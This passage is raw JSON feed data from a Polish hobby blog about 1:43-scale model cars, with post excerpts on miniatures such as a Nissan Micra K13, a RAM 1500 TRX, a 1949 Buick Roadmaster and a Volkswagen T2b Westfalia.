src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5Qistea-Gyj2DtqxmqxmloaGAt0RaH3vEyIydHSAJw8i8oCmHoNE0s33HXFs5Cd3dtrnyllDBPLMkmjugtgQoAtwnE246oh8A-_Go2mKJx5Om1H_iTyLefHl7qw6d4-dvP2GBXqLLWWeD8rE9PDhLbGrP5rWcZ1upfLC_VO5HpnJJawZCOAOWeTFHRv-K\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW dzisiejszym wpisie mam przyjemność zaprezentować Wam \u003Cb\u003Ewyjątkowy dla mnie model jakim jest Nissan Micra K13\u003C\/b\u003E. Taki bowiem samochód był w mojej rodzinie w latach 2011-2019. \u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/07\/nissan-micra-k13-z-rodzinnego-albumu.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/1712587522933598185\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/07\/nissan-micra-k13-z-rodzinnego-albumu.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/1712587522933598185"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/1712587522933598185"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/07\/nissan-micra-k13-z-rodzinnego-albumu.html","title":"Nissan Micra K13 - Z rodzinnego albumu"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5Qistea-Gyj2DtqxmqxmloaGAt0RaH3vEyIydHSAJw8i8oCmHoNE0s33HXFs5Cd3dtrnyllDBPLMkmjugtgQoAtwnE246oh8A-_Go2mKJx5Om1H_iTyLefHl7qw6d4-dvP2GBXqLLWWeD8rE9PDhLbGrP5rWcZ1upfLC_VO5HpnJJawZCOAOWeTFHRv-K\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-5162498339404808516"},"published":{"$t":"2025-07-08T21:38:00.001+02:00"},"updated":{"$t":"2025-07-08T21:38:05.133+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1500 TRX"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4x4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Wheels"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Wheels Premium"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mattel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motoryzacja USA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody terenowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody współczesne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"}],"title":{"type":"text","$t":"RAM 1500 TRX 4x4 - Hot Wheels Premium"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCNjo4khdw1BJhkG20elHi72Kf-ViVKntkbW8n7ni71fRESFYozqno639Fo650hmikD9vZONCijynHGdj_Dw4i85sNwjof1j0qUHH5xnihqULcN-lv8fRO1tNCt3JH3aVSMI7baN079HjfyT5LhaJuvDwViqkGZDQlAfGeqdF2DLFklzlkkL-vfQytTFzY\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCNjo4khdw1BJhkG20elHi72Kf-ViVKntkbW8n7ni71fRESFYozqno639Fo650hmikD9vZONCijynHGdj_Dw4i85sNwjof1j0qUHH5xnihqULcN-lv8fRO1tNCt3JH3aVSMI7baN079HjfyT5LhaJuvDwViqkGZDQlAfGeqdF2DLFklzlkkL-vfQytTFzY\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW tym wpisie zaprezentuję Wam model samochodu \u003Cb\u003ERAM 1500 TRX 4x4\u003C\/b\u003E, który został wyprodukowany przez firmę Hot Wheels w mojej ulubionej skali, czyli 1\/43. \u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/07\/ram-1500-trx-4x4-hot-wheels-premium.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/5162498339404808516\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/07\/ram-1500-trx-4x4-hot-wheels-premium.html#comment-form","title":"Komentarze (4)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/5162498339404808516"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/5162498339404808516"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/07\/ram-1500-trx-4x4-hot-wheels-premium.html","title":"RAM 1500 TRX 4x4 - Hot Wheels Premium"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCNjo4khdw1BJhkG20elHi72Kf-ViVKntkbW8n7ni71fRESFYozqno639Fo650hmikD9vZONCijynHGdj_Dw4i85sNwjof1j0qUHH5xnihqULcN-lv8fRO1tNCt3JH3aVSMI7baN079HjfyT5LhaJuvDwViqkGZDQlAfGeqdF2DLFklzlkkL-vfQytTFzY\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-4063379480736549036"},"published":{"$t":"2025-06-29T21:19:00.002+02:00"},"updated":{"$t":"2025-06-29T21:21:11.998+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Buick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Greenlight"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motoryzacja USA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rain Man"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Roadmaster"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody z filmów"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"}],"title":{"type":"text","$t":"Prezent od żony - 1949 Buick Roadmaster - Rain Man"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjprG-1qiNILMZ8lZk-KClYqpzkNAXXsAtgq-wVTKrPgLxUz2JZRTZsd0WYr7gfIAHS5NaJKT9mdcI44zn3sZWeIc06jKry60QHTlfBCvHh_p2zwu2qodkSUqtoRzZZSeIeeByWEszT_1HpY5s-JG4N3BkCPZ0pMXp7DpTH9rhyhcKeuxd7fSL4oO2r__Qe\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjprG-1qiNILMZ8lZk-KClYqpzkNAXXsAtgq-wVTKrPgLxUz2JZRTZsd0WYr7gfIAHS5NaJKT9mdcI44zn3sZWeIc06jKry60QHTlfBCvHh_p2zwu2qodkSUqtoRzZZSeIeeByWEszT_1HpY5s-JG4N3BkCPZ0pMXp7DpTH9rhyhcKeuxd7fSL4oO2r__Qe\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBohaterem dzisiejszego wpisu jest \u003Cb\u003EBuick Roadmaster z 1949 roku – wyjątkowy model, który otrzymałem od mojej kochanej żony z okazji rocznicy ślubu.\u003C\/b\u003E Jeszcze raz: dziękuję z całego serca!\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/06\/prezent-od-zony-1949-buick-roadmaster.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/4063379480736549036\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/06\/prezent-od-zony-1949-buick-roadmaster.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4063379480736549036"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4063379480736549036"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/06\/prezent-od-zony-1949-buick-roadmaster.html","title":"Prezent od żony - 1949 Buick Roadmaster - Rain Man"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjprG-1qiNILMZ8lZk-KClYqpzkNAXXsAtgq-wVTKrPgLxUz2JZRTZsd0WYr7gfIAHS5NaJKT9mdcI44zn3sZWeIc06jKry60QHTlfBCvHh_p2zwu2qodkSUqtoRzZZSeIeeByWEszT_1HpY5s-JG4N3BkCPZ0pMXp7DpTH9rhyhcKeuxd7fSL4oO2r__Qe\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-3935918596766827879"},"published":{"$t":"2025-06-18T21:40:00.010+02:00"},"updated":{"$t":"2025-06-18T22:02:02.088+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"F2000"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hachette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Niemiecka motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody ciężarowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Truck Tuning Collection"}],"title":{"type":"text","$t":"Truck Tuning Collection - MAN F2000"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoEJmrKbQ2Nr51wCJ1NbCCWvf5RSBQohonoe1ZxNzFNPS5Q5o1Jkp84b67KYn9xOqkFIDtgp51HsEtZb0ewV8e3797XKgAjFC-XlKouSLpSWbr42yIOPvuu4T68REwPVyEqdUggdk4RVRwkvPfXLoP1XQhhnk6mwFKhiILH5I2qfgzsysPhSFhB4KsRhxa\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoEJmrKbQ2Nr51wCJ1NbCCWvf5RSBQohonoe1ZxNzFNPS5Q5o1Jkp84b67KYn9xOqkFIDtgp51HsEtZb0ewV8e3797XKgAjFC-XlKouSLpSWbr42yIOPvuu4T68REwPVyEqdUggdk4RVRwkvPfXLoP1XQhhnk6mwFKhiILH5I2qfgzsysPhSFhB4KsRhxa\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBohaterem dzisiejszego wpisu jest model samochodu ciężarowego \u003Cb\u003EMAN F2000, który został wydany w 12 numerze włoskiej serii \u003Ci\u003ETruck Tuning Collection\u003C\/i\u003E.\u003C\/b\u003E Prezentowaną miniaturę kupiła mi moja mama w mieście Como, które odwiedziła w trakcie wycieczki we Włoszech. Serdecznie dziękuję!\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/06\/truck-tuning-collection-man-f2000.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/3935918596766827879\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/06\/truck-tuning-collection-man-f2000.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3935918596766827879"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3935918596766827879"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/06\/truck-tuning-collection-man-f2000.html","title":"Truck Tuning Collection - MAN F2000"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoEJmrKbQ2Nr51wCJ1NbCCWvf5RSBQohonoe1ZxNzFNPS5Q5o1Jkp84b67KYn9xOqkFIDtgp51HsEtZb0ewV8e3797XKgAjFC-XlKouSLpSWbr42yIOPvuu4T68REwPVyEqdUggdk4RVRwkvPfXLoP1XQhhnk6mwFKhiILH5I2qfgzsysPhSFhB4KsRhxa\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-4536342702393645989"},"published":{"$t":"2025-05-18T11:13:00.000+02:00"},"updated":{"$t":"2025-05-18T11:13:11.843+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Deagostini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hachette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kolekcja Star 266"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polska motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody ciężarowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Star 266"}],"title":{"type":"text","$t":"Star 266 - Prezent dla prenumeratorów kolekcji Star 266 od Hachette"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTElLyrytJ9yKNGRasykrb66vdKZRx74FWy8RG7o49qt6PxjboHd8UatDDZUHrs1Zppq0EISldgz5YwBezWueh0DPR4MOvSdymscf6rRMvz10VkzneQRfBuFoQryM5zBWA2qcF6E19IwNpAKX6cNhpcPjImYo7MXJo8YKsYGmQe7HmEw6nc5pgVlmYXkAu\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTElLyrytJ9yKNGRasykrb66vdKZRx74FWy8RG7o49qt6PxjboHd8UatDDZUHrs1Zppq0EISldgz5YwBezWueh0DPR4MOvSdymscf6rRMvz10VkzneQRfBuFoQryM5zBWA2qcF6E19IwNpAKX6cNhpcPjImYo7MXJo8YKsYGmQe7HmEw6nc5pgVlmYXkAu\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cb\u003EW tym wpisie zaprezentuję Wam model samochodu ciężarowego Star 266, który jest prezentem dla prenumeratorów \u003Ca href=\"https:\/\/kolekcja-star.pl\/\" target=\"_blank\"\u003Ekolekcji Star 266\u003C\/a\u003E wydawanej przez Hachette. \u003C\/b\u003EMiniatura nie należy do mnie, a została użyczona do zdjęć przez koleżankę Karolinę z pracy, za co bardzo dziękuję. \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/05\/star-266-prezent-dla-prenumeratorow.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/4536342702393645989\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/05\/star-266-prezent-dla-prenumeratorow.html#comment-form","title":"Komentarze (5)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4536342702393645989"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4536342702393645989"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/05\/star-266-prezent-dla-prenumeratorow.html","title":"Star 266 - Prezent dla prenumeratorów kolekcji Star 266 od Hachette"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTElLyrytJ9yKNGRasykrb66vdKZRx74FWy8RG7o49qt6PxjboHd8UatDDZUHrs1Zppq0EISldgz5YwBezWueh0DPR4MOvSdymscf6rRMvz10VkzneQRfBuFoQryM5zBWA2qcF6E19IwNpAKX6cNhpcPjImYo7MXJo8YKsYGmQe7HmEw6nc5pgVlmYXkAu\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-7644494613747298619"},"published":{"$t":"2025-05-03T14:09:00.000+02:00"},"updated":{"$t":"2025-05-03T14:09:48.355+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#Radiowozy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"320D"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BMW"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Deagostini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"E46"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grani \u0026 Partners"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Niemiecka motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polizia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polizia di Stato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Touring"}],"title":{"type":"text","$t":"BMW 320D (E46) Touring - Polizia Stradale"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFwJLDVlfySrpVk791MgUnGHQAi1GF73nr6lt8j8rFsbIAuRnFkwKW0JOO7QGc-uzVLuPNCp5MmIiBaiJZY2jzrvYbolzN4tZET41g-f6WzsLgisSiIfafuBIpkwQO52tXZ8EETn4SnsuRXylLm5Hux-zJLAUlwvW-ieDVA3_I9-iHaLM7ZKY4SmUoyQjw\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFwJLDVlfySrpVk791MgUnGHQAi1GF73nr6lt8j8rFsbIAuRnFkwKW0JOO7QGc-uzVLuPNCp5MmIiBaiJZY2jzrvYbolzN4tZET41g-f6WzsLgisSiIfafuBIpkwQO52tXZ8EETn4SnsuRXylLm5Hux-zJLAUlwvW-ieDVA3_I9-iHaLM7ZKY4SmUoyQjw\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW dzisiejszym wpisie zaprezentuję Wam \u003Cb\u003Emodel radiowozu BMW 320D (E46) Touring w barwach włoskiej policji drogowej\u003C\/b\u003E. Miniatura trafiła do mojej kolekcji dzięki pomocy kolegi Dominika prowadzącego stronę \u003Ca href=\"https:\/\/www.facebook.com\/samochodywskali\" target=\"_blank\"\u003EKolekcja samochodów w miniaturze\u003C\/a\u003E. Dziękuję!\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/05\/bmw-320d-e46-touring-polizia-stradale.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/7644494613747298619\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/05\/bmw-320d-e46-touring-polizia-stradale.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/7644494613747298619"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/7644494613747298619"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/05\/bmw-320d-e46-touring-polizia-stradale.html","title":"BMW 320D (E46) Touring - Polizia Stradale"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFwJLDVlfySrpVk791MgUnGHQAi1GF73nr6lt8j8rFsbIAuRnFkwKW0JOO7QGc-uzVLuPNCp5MmIiBaiJZY2jzrvYbolzN4tZET41g-f6WzsLgisSiIfafuBIpkwQO52tXZ8EETn4SnsuRXylLm5Hux-zJLAUlwvW-ieDVA3_I9-iHaLM7ZKY4SmUoyQjw\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-4692404920365815117"},"published":{"$t":"2025-04-14T15:09:00.000+02:00"},"updated":{"$t":"2025-04-14T15:09:05.770+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Niemiecka motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SO73\/7 Helsinki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"T2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Transporter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Volkswagen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Volkswagen Sammlung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Westfalia"}],"title":{"type":"text","$t":"Volkswagen Sammlung - 1978 Volkswagen T2b Westfalia SO 73\/7 Helsinki"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbb_sb0epkVSMkIWFsLkma7JBeK5OuyNYb1aouGKPgTZlRHG9wqAol9GhQFpwejX3-neXg1VeYMnX6GpOWkJBQkVyXRAtc6AWo8xr3mX82v8zCYyFKrbo9LDy0ArVtoIOdYFQHTBG9EFv5Nw3reTYSfGWrWZNaa5AZF4yKkkz4Jpu3MFMXfN4jmAPOmbu\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbb_sb0epkVSMkIWFsLkma7JBeK5OuyNYb1aouGKPgTZlRHG9wqAol9GhQFpwejX3-neXg1VeYMnX6GpOWkJBQkVyXRAtc6AWo8xr3mX82v8zCYyFKrbo9LDy0ArVtoIOdYFQHTBG9EFv5Nw3reTYSfGWrWZNaa5AZF4yKkkz4Jpu3MFMXfN4jmAPOmbu\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBohaterem dzisiejszego wpisu jest \u003Cb\u003Ekamper Volkswagen T2b Westfalia\u003C\/b\u003E, który został wydany w czwartym numerze niemieckiej serii \u003Ci\u003EVolkswagen Sammlung\u003C\/i\u003E. \u003Cb\u003EMiniatura trafiła do mojej kolekcji dzięki niezastąpionemu koledze Marcinowi, za co raz jeszcze bardzo 